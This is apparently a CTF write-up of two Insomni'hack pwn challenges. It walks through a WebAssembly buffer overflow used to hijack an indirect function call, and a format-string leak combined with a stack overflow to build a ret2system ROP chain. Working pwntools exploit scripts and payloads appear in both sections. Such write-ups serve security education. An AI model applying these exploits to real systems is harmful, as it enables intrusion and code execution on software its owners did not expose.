In this weekend, I solved a interesting memory corruption vulnerability in WebAssembly binary.
Pwn
Tinderbox
My friend is not a great developer but he insisted to work on a prototype in C. He said he compiled the program to WebAssembly and "it is super secure" but I am doubtful.
The challenge provides a wasm binary which claimed is written in C and compiled to WebAssembly. We can run the binary on standalone WebAssembly like wasmtime.
jackfromeast@xxx:~/Desktop/insomin-ctf/tinderbox$ wasmtime bin.wasm
Tell me your name:helloworld
Hello, what do you want to do?
1 - I made a typo in my name!
2 - Do some math for me.
3 - Tell me a joke!
1
Sorry, due to a technical limitation, I can only fix your first letter. What value do you want there?
23
Hello, what do you want to do?
1 - I made a typo in my name!
2 - Do some math for me.
3 - Tell me a joke!
3
Sorry not today.
Bye!
elloworld - 3 is goneThere are several approaches to disassembly/discompile the wasm binary. However, after trying out the online disassemblers and the tools in wabt (i.e. wasm2c, wasm2wat), I found the ghidra-wasm-plugin plugin provides the most readable code.
Goal: Hijacking control flow through indirect function call
Upon examining the decompiled binary, I found a function named win which indicating that this challenge requires us exploit the memory corruption vulnerability and hijack the control flow to this function.
Then, in the menu function, I found the program uses indirect function call to invoke different functions based on user's input.

And if we go to the .table0 section, it is also very suspicious as the win function resides at offset 0x8. Furthermore, within the menu function, there are calls to functions at offsets 0x4 and 0xC. Therefore, it gives us the sense that we need to alter the value of local_4, specifically by decreasing it by four.

Buffer-Overflow in C and WebAssembly
In the get_name function, there seems a buffer overflow vulnerability in the decompiled C code.

However, Buffer overflow vulnerabilities are well-understood within the context of x86_64 or x86 assembly code and ABI (calling convention, type layout, stack and register usage, and more), particularly in terms of how assembly code interacts with memory spaces (like stack and other segments) and registers. However, the landscape changes when we shift our focus to WebAssembly, a distinct virtual machine environment with unique behaviors. In WebAssembly, a buffer overflow vulnerability might manifest differently in the memory layout compared to the C compiled assembly code, where it typically results in the corruption of stack or heap chunks.
Therefore, we need to understand the WebAssembly virtual machine in more details regarding its instructions, runtime memory layout, calling conventions, binary sections, etc., so that we can know which parts of the memory will be overflowed and write the exploit.
WebAssembly Basics
The WebAssembly programs are organized into modules, which contain funcs, tables, mems, globals, etc. A table is a vector (in other word, array) of opaque values of a particular reference type. A memory is a vector of raw uninterpreted bytes. The global is a vector of global variables. The funcs component comes with a type, locals and body, which locals declare a vector of mutable local variables and their types and body is an instruction sequences.
In short, when we execute instructions in a function, it can access data stored in tables, mems, globals, locals. Besides, WebAssembly VM is a stack-based virtual machine where instructions manipulate values on an implicit operand stack, consuming (popping) argument values and producing or returning (pushing) result values.
For other modules in the WebAssembly program, please refer to the official document.
There are eight group of instructions:
Numeric Instructions
i32.const immediate (i64.const, f32.const, f64.const)
push a const immediate value into the stack
bytecode: ...][ i32.const ][ 123 ][... stack: | | | | | | ➘| 123(i32) | | d | | d | | c | | c | | b | | b | | a | | a | └───────────┘ └───────────┘
i64.eqz
pop a operand on the stack and check whether it equals to zero, and return the result to the stack
bytecode: ...][ i64.eqz ][... stack: | | | | | | | | | d(i64) |➚ ➘| d==0(i32) | | c | | c | | b | | b | | a | | a | └───────────┘ └───────────┘
i64.lt_s (eq, ne, le, gt, le, ge)
- pop two operands and push the comparison results back to the stack
etc.
Vector Instructions
Reference Instructions
Parametric Instructions
Variable Instructions
- local.get localidx
- local.set localidx
- local.tee localidx
- global.get globalidx
- global.set globalidx
Table Instructions
Memory Instructions
memory.size
- returns the current size of a memory and push to the stack
memory.grow
- grows memory by a given delta and returns the previous size
load memarg
specify different number types (storage size): i32.load, i64.load, etc.
pop the first value on the stack as base address and takes a memory immediate memarg: address offset and the expected alignment
e.g. 80004b4a 28 02 2c i32.load align=0x2 offset=0x2c
bytecode: ...][ i64.load ][ align ][ offset ][... stack: | | | | | | | | | d(i32) |➚ ➘|m[offset+d]| # i64 | c | | c | | b | | b | | a | | a | └───────────┘ └───────────┘
store memarg
specify different number types (storage size): i32.store, i64.store, etc.
pop the first value on the stack as the value to be assigned and the second value as base address and takes a memory immediate memarg: address offset and the expected alignment
e.g. 80004ae6 36 02 40 i32.store align=0x2 offset=0x40
bytecode: ...][ i64.store ][ align ][ offset ][... stack: | | | | | e(i64) |➚ | | | d(i32) |➚ | | # m[offset+d]=e | c | | c | | b | | b | | a | | a | └───────────┘ └───────────┘
Control Instructions
- call functionidx
- consume the necessary arguments from the stack and return the result values of the call to the stack.
- no pre- or post- prologue to build a stack frame and also no ret address
- call_indirect tableidx typeidx
- calls a function indirectly through an operand indexing into a table that is denoted by a table index and must have type funcref.
- call functionidx
I refer this documents for further documents on commonly used instructions. And some of the examples come from this link.
Memory corruption in WebAssembly
From the above description, we know that the implicit operands stack doesn't contain the ret address which cannot be overwritten directly. However, we may overwrite other data, e.g. the function index used in the call_indirect instruction.
Looking at the offset of the function index on the stack in the menu function, we found the index will be loaded from the value saved in local_4 (menu function's stackpointer - 0x4) with another0x4 bytes as offset.

And that stack address has been set with l0 local variable at the beginning of the function. In WebAssembly, the function arguments are the first local variables (l0, l1, ... ,l_args).
total locals = function arguments + local variables.
first local variable index = num function arguments + 0
// refer to https://github.com/WebAssembly/design/issues/1037
Therefore, we want to overwrite the first argument of the menu function. Tracing back to the original_main which call the menu function, we found it locates at the stackpointer-0x28 place, which should be our target address.

Since we already identify a buffer-overflow vulnerability in the get_name function, can we use the vulnerability to overflow the target address?
In the get_name function, our input value will be saved from address saved in variable l3 (the get_name function's stackpointer-0x10). However, local_10 has been assigned with the value in local_4 before the scanf function call and local_4 is the l0 which is the first argument of the function get_name. Therefore, the input value will be written from address that saved in the first argument which is __original_main function's stackpointer - 0x18.
get_name XREF[1]: __original_main:80000999(c)
ram:800004ec 01 .locals
ram:800004ed 0b 7f .local count=0xb type=0x7f
ram:800004ef 23 80 80 global.get __stack_pointer
80 80 00
ram:800004f5 21 01 local.set l1
ram:800004f7 41 10 i32.const 0x10
ram:800004f9 21 02 local.set l2
ram:800004fb 20 01 local.get l1
ram:800004fd 20 02 local.get l2
ram:800004ff 6b i32.sub
ram:80000500 21 03 local.set l3=>local_10
ram:80000502 20 03 local.get l3=>local_10
ram:80000504 24 80 80 global.set __stack_pointer
80 80 00
ram:8000050a 20 03 local.get l3
ram:8000050c 20 00 local.get l0
ram:8000050e 36 02 0c i32.store align=0x2 offset=0xc=>local_4
...
ram:80000540 20 03 local.get l3
ram:80000542 28 02 0c i32.load align=0x2 offset=0xc=>local_4
ram:80000545 21 08 local.set l8
ram:80000547 20 03 local.get l3
ram:80000549 20 08 local.get l8
ram:8000054b 36 02 00 i32.store align=0x2 offset=0x0=>local_10
ram:8000054e 41 a6 88 i32.const 0x426
80 80 00
ram:80000554 21 09 local.set l9
ram:80000556 20 09 local.get l9
ram:80000558 20 03 local.get l3
ram:8000055a 10 cb 80 call scanf
80 80 00
So, it is clear that we can overflow the buffer from __original_main function's stackpointer-0x18, however, our target is stackpointer-0x28. As we can only overflow to upper addresses, it seems impossible to overwrite the function index.
Close the game: BoF2OOB
It not always be plain sailing. We should always never gave up and think about what we are able to do on the current stage and try to a step forward towards our goal. Currently, we fully control the values before the local_18 of __original_main.
There is another functionality provided by the program to change the first character of the name string. The param3 is passed by user which is fully under control and param1 points to the address of the input name which is the stack address: local_18 of __original_main. Can we manipulate the index param2, which is always zero, to something smaller than zero and achieve a out-of-bound write?

Luckily, when I tracking all the way back, I found the value is passed from the fourth argument of menu function. As the local_8 can be overwritten by the buffer overflow vulnerability, we can other write it to -12.
menu(&local_28,&local_18,2,&local_8,local_2c);Final Exploit
from pwn import *
p = remote("tinderbox.insomnihack.ch" , 7171)
p.sendlineafter(b"name:", b'A'*0x10+p32(-12 & 0xffffffff))
p.sendlineafter(b'joke!\n', b'1')
p.sendlineafter(b'?\n', str(2))
p.sendlineafter(b'joke!\n', b'3')
p.interactive()
p.close()Vulnerability never disappears, but lives in a different format ;)
Vaulty
Everybody needs a password manager.
The problem has two vulnerabilities that are easy to take advantage of.
- buffer-overflow in create-vaulty URL field
- format-string vulnerability in the print-vaulty place.
However, I found that the binary itself doesn't provide the pop rdi; ret; gadget which indicating that we cannot build rop chain with the code in the binary itself before leaking the glibc's address.
Overall, the solution has like two steps:
- leak the canary/PIE base addr/libc base addr using the format-string vulnerability
- build the rop chain and ret2system using the bof vulnerability.
locate the args offset of fmt

[*] raw leak: b'AAAA0x7fffffffb520(nil)0x7ffff7d14a370xa(nil)0x7fffffffda700x7fffffffd6900x555558940x7fffffffd6900xa30ffd0400x7208bf19a8b354000x7fffffffda700x555555555984Password: p\n'If we match the stack frame, we can find that the canary value is located at the 11th arguments of the printf function. Similarly, we can easily leak the ret address which should be the address in the text segment and help me compute the PIE base address.
Also, there is also a pointer on the stack points to the return pc of function __libc_start_main which is in the glibc segment. Here is the classic memory pivoting picture.

sh = start()
canary = 0
pie_base_addr = 0
libc_base_addr = 0
def menu(idx):
sh.recvuntil(b"Enter your choice (1-5):")
sh.sendline(str(idx))
def create(username, password, url):
menu(1)
sh.recvuntil(b"Username:")
sh.sendline(username)
sh.recvuntil(b"Password:")
sh.sendline(password)
sh.recvuntil(b"URL:")
sh.sendline(url)
def print_vault(idx):
menu(4)
sh.recvuntil(b"Select an entry to view")
sh.sendline(str(idx))
sh.recvuntil(b"Username: ")
raw_leak = sh.recvline()
log.info(f"raw leak: {raw_leak}")
return raw_leak
def leak_addrs():
# canary offset of fmtstr args: 11
# ret addr offset of fmtstr args: 13 (PIE base + 0x1984)
# glibc addr offset of fmtstr args: 141 (glibc base + 0x29d90)
# 0x7fffffffda78 - 0x00007fffffffd668
create(b"AAAA%11$p%13$p%141$p", b"BEADBEAF", b'BEADBEAF')
raw_leaks = print_vault(0)
global canary, pie_base_addr, glibc_base_addr
canary = get_leaked_addr(raw_leaks, 4, 22)
pie_base_addr = get_leaked_addr(raw_leaks, 22, 36) - 0x1984
glibc_base_addr = get_leaked_addr(raw_leaks, 36, -1) - 0x29d90
log.info(f"leak the canary: {hex(canary)}")
log.info(f"leak the pie base addr: {hex(pie_base_addr)}")
log.info(f"leak the glibc base addr: {hex(glibc_base_addr)}")ret2system
After leaking all the necessary addresses and value (i.e. canary), we can build the rop chain and return to the system.
def ret2system():
rop = ROP(glibc)
pop_rdi = (rop.find_gadget(['pop rdi', 'ret']))[0] + glibc_base_addr
ret = (rop.find_gadget(['ret']))[0] + glibc_base_addr
log.info(f"pop rdi gadget: {hex(pop_rdi)}")
system_addr = glibc_base_addr + glibc.symbols['system']
binsh_addr = glibc_base_addr + next(glibc.search(b"/bin/sh"))
payload = b'A'*0x28 + p64(canary) + b'B'*0x10 + p64(0xdeadbeaf)
payload += p64(pop_rdi) + p64(binsh_addr) + p64(ret) + p64(system_addr)
log.info(f"payload: {payload}")
create(b"DDDDDDDD", b"CCCCCCCC", payload)